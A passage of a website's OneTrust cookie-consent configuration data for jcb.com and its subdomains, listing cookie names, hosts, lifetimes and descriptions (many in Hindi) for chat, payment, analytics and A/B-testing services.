cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fee04bfc-c58a-4995-a288-8061e7c51941","Name":"SERVERID","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"आमतौर पर लोड संतुलन के लिए उपयोग किया जाता है।  ब्राउज़र को अंतिम पृष्ठ देने वाले सर्वर को पहचानता है।  HAProxy लोड बैलेंसर सॉफ्टवेयर के साथ जुड़े।","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSERVERID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930723-6edc-7f55-a750-817062b4678a","Name":"GnattaActiveChatSession","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-1ba7-78a3-bbde-88923fa776a8","Name":"clientSrc","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930727-7695-780a-b318-89a0d65307cd","Name":"GnattaWebChatOriginator","Host":"www.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb60a-554e-71ea-b155-93d07bdf1d14","Name":"LSKey-c$CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Salesforce as part of its internal consent management mechanism. It records the user’s consent state and is required to ensure compliance with privacy and consent regulations","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"55324c4b-86fe-40c3-841e-a0ff692b5822","Name":"OptanonAlertBoxClosed","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"यह कुकी OneTrust से कुकी कानून अनुपालन समाधान के कुछ संस्करणों का उपयोग करके वेबसाइटों द्वारा सेट किया गया है।  यह सेट के बाद आगंतुकों को एक कुकी जानकारी नोटिस देखा है और कुछ मामलों में ही जब वे सक्रिय रूप से नोटिस बंद नीचे ।  यह वेबसाइट को एक उपयोगकर्ता को एक से अधिक बार संदेश नहीं दिखाने में सक्षम बनाता है।  कुकी एक साल की उम्र है और कोई व्यक्तिगत जानकारी शामिल है ।","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"074dfbea-de5a-41ab-8090-af2144e85e79","Name":"twk_idm_key","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb630-6a1c-7b46-b879-b7c91bf44510","Name":"BrowserId","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5e36c502-3a5d-436e-85f1-bd07c6511716","Name":"jcb-user-industry","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc0c8f52-b45b-4594-aecc-c8a029b38697","Name":"OptanonConsent","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"यह कुकी वनट्रस्ट के कुकी अनुपालन समाधान द्वारा निर्धारित की गई है। यह साइट का उपयोग करने वाली कुकीज़ की श्रेणियों के बारे में जानकारी संग्रहित करता है और क्या आगंतुकों ने प्रत्येक श्रेणी के उपयोग के लिए सहमति दी है या वापस ले ली है। यह साइट मालिकों को प्रत्येक श्रेणी में कुकीज़ को उपयोगकर्ताओं ब्राउज़र में सेट होने से रोकने में सक्षम बनाता है, जब सहमति नहीं दी जाती है। कुकी में एक वर्ष की सामान्य उम्र है, ताकि साइट पर लौटने वाले आगंतुकों को उनकी प्राथमिकताएं याद आ जाएं। इसमें कोई जानकारी नहीं है जो साइट आगंतुक की पहचान कर सके।","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa5f1b92-f92b-4e3f-98d1-d1f0103d7bd9","Name":"twk_idm_key","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072b-ffbc-79da-9d55-d22e01c49db3","Name":"GnattaActiveChatSession","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3c236650-7084-4718-98fb-d37dfec445f1","Name":"ARRAffinity","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"यह कुकी विंडोज नीला क्लाउड प्लेटफॉर्म पर चलने वाली वेबसाइटों द्वारा सेट की गई है। यह सुनिश्चित करने के लिए लोड संतुलन के लिए प्रयोग किया जाता है कि आगंतुक पृष्ठ अनुरोधों को किसी भी ब्राउज़िंग सत्र में एक ही सर्वर पर रूट किया जाता है।","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9c3e436-cb59-4ecf-99ff-da93f9998b73","Name":"__stripe_mid","Host":"machinestore.jcb.com","IsSession":false,"Length":"364","description":"स्ट्राइप का उपयोग क्रेडिट कार्ड से भुगतान करने के लिए किया जाता है। स्ट्राइप यह याद रखने के लिए कुकी का उपयोग करता है कि आप कौन हैं और वेबसाइट को अपने सर्वर पर किसी भी क्रेडिट कार्ड की जानकारी संग्रहीत किए बिना भुगतान की प्रक्रिया करने में सक्षम बनाते हैं।","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930724-b61f-741d-a374-eb55084b0de0","Name":"GnattaApiHost","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"b5dc85b2-5603-43ba-bdfb-ee7f12bf3d4c","Name":"__RequestVerificationToken","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"यह एक एंटी-जालसाजी कुकी है जो एमवीसी प्रौद्योगिकियों ASP.NET उपयोग करके निर्मित वेब अनुप्रयोगों द्वारा निर्धारित की गई है। यह एक वेबसाइट पर सामग्री की अनधिकृत पोस्टिंग को रोकने के लिए डिज़ाइन किया गया है, जिसे क्रॉस-साइट अनुरोध जालसाजी के रूप में जाना जाता है। यह उपयोगकर्ता के बारे में कोई जानकारी नहीं रखती है और ब्राउज़र बंद करने पर नष्ट हो जाता है।","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__RequestVerificationToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"01945f71-12e4-7b07-bc4e-f662cddaa65d","Name":"TawkConnectionTime","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"यह कुकी आमतौर पर Taw.to का उपयोग करने वाली वेबसाइट द्वारा सेट की जाती है, जो एक लाइव चैट सेवा है। यह कुकी अंतिम उपयोगकर्ता को याद करती है ताकि सेवा में सुधार के लिए पिछले चैट वार्तालापों की पहचान की जा सके।","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"embed.tawk.to","DisplayName":"embed.tawk.to","HostId":"H41","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bddab12-20dc-44f7-8af6-c7b2999354d5","Name":"awxxxx","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"जब आप एक संबद्ध रेफरल लिंक से वेबसाइट पर पहुंचते हैं तो सहयोगी कंपनियों को कमीशन का श्रेय देते थे। यह सेट है जब आप हमारे लिंक में से एक पर क्लिक करें और विज्ञापनदाता और हमें वेबसाइट है जहां से आप आया पता करने के लिए इस्तेमाल किया ।","thirdPartyDescription":"जब आप एक संबद्ध रेफरल लिंक से वेबसाइट पर पहुंचते हैं तो सहयोगी कंपनियों को कमीशन का श्रेय देते थे। यह सेट है जब आप हमारे लिंक में से एक पर क्लिक करें और विज्ञापनदाता और हमें वेबसाइट है जहां से आप आया पता करने के लिए इस्तेमाल किया ।","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"93fa33bf-79b2-426a-9efc-fa6098222cad","Name":"twk_idm_key","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B24A34AE-6CFC-4A66-94ED-43675FD8F6E7","CustomGroupId":"C0001","GroupId":"73b94784-2fa1-4350-b137-63c961b49c3d","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"इन कुकीज़ से हमें साइट पर जाने और ट्रैफ़िक स्रोतों का हिसाब लगाने की अनुमति मिलती है ताकि हम जान सकें कि हमारी साइट कैसा काम कर रही है और उसके परफ़ॉर्मेंस में सुधार कर सकें. इनसे हमें यह जानने में मदद मिलती है कि कौन से पेज लोगों को ज़्यादा पसंद आ रहे हैं और कौन से कम. साथ ही, यह भी जान पाते हैं कि साइट पर आने वाले पेजों के बीच कैसे आते-जाते हैं. ये कुकीज़ जो जानकारी इकट्टठा करती हैं वे एक साथ मिला दी जाती हैं, इसलिए जानकारी बेनाम रहती है. अगर आप कुकीज़ की अनुमति नहीं देते हैं, तो हमें पता नहीं चलेगा कि आपने हमारी साइट कब देखी.","GroupDescriptionOTT":"इन कुकीज़ से हमें साइट पर जाने और ट्रैफ़िक स्रोतों का हिसाब लगाने की अनुमति मिलती है ताकि हम जान सकें कि हमारी साइट कैसा काम कर रही है और उसके परफ़ॉर्मेंस में सुधार कर सकें. इनसे हमें यह जानने में मदद मिलती है कि कौन से पेज लोगों को ज़्यादा पसंद आ रहे हैं और कौन से कम. साथ ही, यह भी जान पाते हैं कि साइट पर आने वाले पेजों के बीच कैसे आते-जाते हैं. ये कुकीज़ जो जानकारी इकट्टठा करती हैं वे एक साथ मिला दी जाती हैं, इसलिए जानकारी बेनाम रहती है. अगर आप कुकीज़ की अनुमति नहीं देते हैं, तो हमें पता नहीं चलेगा कि आपने हमारी साइट कब देखी.","GroupNameMobile":"परफ़ॉर्मेंस कुकीज़","GroupNameOTT":"परफ़ॉर्मेंस कुकीज़","GroupName":"परफ़ॉर्मेंस कुकीज़","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"2befa9f5-c686-4de0-8ff0-0093939c9d6e","Name":"_gat_UA-nnnnnnn-nn","Host":"jcb.com","IsSession":false,"Length":"0","description":"यह Google Analytics द्वारा निर्धारित एक पैटर्न प्रकार कुकी है, जहां नाम पर पैटर्न तत्व खाता या वेबसाइट से संबंधित है की विशिष्ट पहचान संख्या शामिल है । यह _gat कुकी का एक भिन्नता प्रतीत होता है जिसका उपयोग उच्च ट्रैफ़िक वॉल्यूम वेबसाइटों पर Google द्वारा दर्ज डेटा की मात्रा को सीमित करने के लिए किया जाता है।","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"0584052f-85de-4536-b009-08b86cc90472","Name":"_vwo_global_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","thirdPartyDescription":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9135d740-1652-4b20-9eed-2484c9a6b4e3","Name":"_ga","Host":"jcb.com","IsSession":false,"Length":"729","description":"यह कुकी नाम Google यूनिवर्सल एनालिटिक्स से जुड़ा हुआ है - जो Google की अधिक सामान्य रूप से उपयोग की जाने वाली एनालिटिक्स सेवा के लिए एक महत्वपूर्ण अपडेट है। इस कुकी का उपयोग ग्राहक पहचानकर्ता के रूप में बेतरतीब ढंग से उत्पन्न संख्या को निर्दिष्ट करके अद्वितीय उपयोगकर्ताओं को अलग करने के लिए किया जाता है। यह एक साइट में प्रत्येक पृष्ठ अनुरोध में शामिल है और साइटों विश्लेषिकी रिपोर्ट के लिए आगंतुक, सत्र और अभियान डेटा की गणना करने के लिए इस्तेमाल किया ।  डिफ़ॉल्ट रूप से यह 2 साल के बाद समाप्त होने के लिए तैयार है, हालांकि यह वेबसाइट मालिकों द्वारा अनुकूलन योग्य है।","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"49d2d70d-6003-4406-83cd-25ca1620edc0","Name":"_vis_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","thirdPartyDescription":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9a870888-fb31-408e-b75f-3313b333a397","Name":"_ga_79B0PL6M8N","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-403e-7a7a-ac9d-3b2eb7d53d48","Name":"utm_category","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"452a9a55-1d4a-404a-b48c-3b32da159f6c","Name":"__insp_targlpu","Host":"jcb.com","IsSession":false,"Length":"364","description":"यह कुकी माउस की स्थिति, क्लिक, स्क्रॉल्स और हाइलाइट किए गए तत्वों और पाठ के बारे में जानकारी स्टोर करने के लिए निरीक्षणलेट द्वारा सेट की गई है।","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpu","DurationType":1,"category":null,"isThirdParty":false},{"id":"45d8fc55-ef54-4901-b5f1-3db58ff006d4","Name":"_vis_opt_exp_{CAMPAIGNID}_goal_{GOALID}","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c630553e-33ac-469b-8061-401a9960a1c7","Name":"_vis_opt_exp_{CAMPAIGNID}_combi","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3180a1c2-88df-4971-b9ed-42a80045a262","Name":"__insp_norec_sess","Host":"jcb.com","IsSession":false,"Length":"364","description":"यह कुकी निरीक्षण द्वारा सेट की जाती है और साइट पर प्रत्येक यात्रा के साथ वेबसाइट और सर्वर प्रदर्शन रिकॉर्ड करने के लिए उपयोग किया जाता है। डेटा एकत्रित और विश्लेषण किया जाता है; इसलिए, यह उपयोग पर गुमनाम रहता है।","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_norec_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"dffed598-623c-4b69-81d3-498d577627e8","Name":"_vwo","Host":"www.jcb.com","IsSession":false,"Length":"765040","description":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","thirdPartyDescription":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6238ad35-6e9c-45e9-a54d-4df8b1d0ba9b","Name":"_vwo_sn","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"यह कुकी विंगिफाई द्वारा उत्पाद दृश्य वेबसाइट ऑप्टिमाइज़र से जुड़ी हुई है। उपकरण साइट मालिकों को वेब पेजों के विभिन्न संस्करणों के प्रदर्शन को मापने में मदद करता है।","thirdPartyDescription":"VWO cookie. This cookie stores session-level information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83278a9c-bde9-41ae-8371-53f156c4ca53","Name":"_vwo_uuid_{CAMPAIGNID}","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4b069e4f-8831-48a8-bfe4-641de2a60776","Name":"_vis_opt_s","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"यह कुकी नाम संयुक्त राज्य अमेरिका आधारित विंगिफाई द्वारा उत्पाद दृश्य वेबसाइट ऑप्टिमाइज़र से जुड़ा हुआ है। उपकरण साइट मालिकों को वेब पेजों के विभिन्न संस्करणों के प्रदर्शन को मापने में मदद करता है। यह कुकी नए और लौटने वाले आगंतुकों के बीच अलग करती है।","thirdPartyDescription":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb633-6ce7-7152-af4b-668983a4e36c","Name":"oinfo","Host":"parts.jcb.com","IsSession":false,"Length":"120","description":"Tracks the last logged in org","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-60d8-7d95-9d94-68829ca885b4","Name":"utm_region","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-a0a5-714c-87c5-6b4edc9f7547","Name":"utm_machine_group","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdf9fb33-d0b0-4bc8-9533-7b67dab45492","Name":"_vis_opt_exp_{CAMPAIGNID}_exclude","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"60afd4ba-0fda-4b22-908d-7f29dbbb57be","Name":"_vis_opt_test_cookie","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"यह कुकी नाम संयुक्त राज्य अमेरिका आधारित विंगिफाई द्वारा उत्पाद दृश्य वेबसाइट ऑप्टिमाइज़र से जुड़ा हुआ है। उपकरण साइट मालिकों को वेब पेजों के विभिन्न संस्करणों के प्रदर्शन को मापने में मदद करता है। यदि ब्राउज़र कुकीज़ की अनुमति देने के लिए सेट किया गया है तो यह कुकी परीक्षण करता है।","thirdPartyDescription":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1d643bda-95f5-4d64-b062-7fe14cc22782","Name":"__insp_nv","Host":"jcb.com","IsSession":false,"Length":"364","description":"यह कुकी निरीक्षण द्वारा सेट की जाती है और साइट पर प्रत्येक यात्रा के साथ वेबसाइट और सर्वर प्रदर्शन रिकॉर्ड करने के लिए उपयोग किया जाता है। डेटा एकत्रित और विश्लेषण किया जाता है; इसलिए, यह उपयोग पर गुमनाम रहता है।","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_nv","DurationType":1,"category":null,"isThirdParty":false},{"id":"9805d8b6-e85c-4ee7-9eec-86fecdb573db","Name":"__insp_slim","Host":"jcb.com","IsSession":false,"Length":"364","description":"यह कुकी माउस की स्थिति, क्लिक, स्क्रॉल्स और हाइलाइट किए गए तत्वों और पाठ के बारे में जानकारी स्टोर करने के लिए निरीक्षणलेट द्वारा सेट की गई है।","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_slim","DurationType":1,"category":null,"isThirdParty":false},{"id":"139c1233-c2de-41b4-a791-8b848aec5e3e","Name":"__insp_dct","Host":"jcb.com","IsSession":false,"Length":"364","description":"यह कुकी माउस की स्थिति, क्लिक, स्क्रॉल और हाइलाइट किए गए तत्वों और पाठ के बारे में जानकारी स्टोर करने के लिए निरीक्षणलेट द्वारा सेट की जाती है।","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_dct","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-dbab-7a44-8179-920feae5ed05","Name":"utm_publication","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5035e19-b55d-49a3-8878-9c186b24c221","Name":"_vwo_uuid_v2","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"यह कुकी नाम संयुक्त राज्य अमेरिका आधारित विंगिफाई द्वारा उत्पाद दृश्य वेबसाइट ऑप्टिमाइज़र से जुड़ा हुआ है। उपकरण साइट मालिकों को वेब पेजों के विभिन्न संस्करणों के प्रदर्शन को मापने में मदद करता है। यह कुकी यह सुनिश्चित करती है कि एक आगंतुक हमेशा एक पृष्ठ का एक ही संस्करण देखता है और इसका उपयोग विभिन्न पृष्ठ संस्करणों के प्रदर्शन को मापने के लिए व्यवहार को ट्रैक करने के लिए किया जाता है।","thirdPartyDescription":"VWO cookie. Calculates unique traffic on a website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ac82d662-7a42-4e8c-b7dc-b9fe3f4fe71c","Name":"__insp_sid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","thirdPartyDescription":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"09c706f2-15c8-43aa-864d-c52b193053d7","Name":"_vwo_referrer","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"यह कुकी विंगिफाई द्वारा उत्पाद दृश्य वेबसाइट ऑप्टिमाइज़र से जुड़ी हुई है। उपकरण साइट मालिकों को वेब पेजों के विभिन्न संस्करणों के प्रदर्शन को मापने में मदद करता है।","thirdPartyDescription":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f704b950-b34c-49ed-95bc-cb6b159c83e9","Name":"_vwo_uuid","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"यह कुकी नाम संयुक्त राज्य अमेरिका आधारित विंगिफाई द्वारा उत्पाद दृश्य वेबसाइट ऑप्टिमाइज़र से जुड़ा हुआ है। उपकरण साइट मालिकों को वेब पेजों के विभिन्न संस्करणों के प्रदर्शन को मापने में मदद करता है। यह कुकी यह सुनिश्चित करती है कि एक आगंतुक हमेशा एक पृष्ठ का एक ही संस्करण देखता है और इसका उपयोग विभिन्न पृष्ठ संस्करणों के प्रदर्शन को मापने के लिए व्यवहार को ट्रैक करने के लिए किया जाता है।","thirdPartyDescription":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a2514cc9-d8b0-4cbc-bdbd-d54c358b18bf","Name":"_gid","Host":"jcb.com","IsSession":false,"Length":"0","description":"यह कुकी नाम गूगल यूनिवर्सल एनालिटिक्स से जुड़ा हुआ है। यह एक नई कुकी प्रतीत होता है और वसंत 2017 के रूप में Google से कोई जानकारी उपलब्ध नहीं है।  यह प्रत्येक पृष्ठ पर आने के लिए एक अद्वितीय मूल्य को स्टोर और अपडेट करने के लिए प्रकट होता है।","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1c90e4d1-2145-46cd-8cd2-df134f4dd389","Name":"__insp_targlpt","Host":"jcb.com","IsSession":false,"Length":"364","description":"यह कुकी माउस की स्थिति, क्लिक, स्क्रॉल्स और हाइलाइट किए गए तत्वों और पाठ के बारे में जानकारी स्टोर करने के लिए निरीक्षणलेट 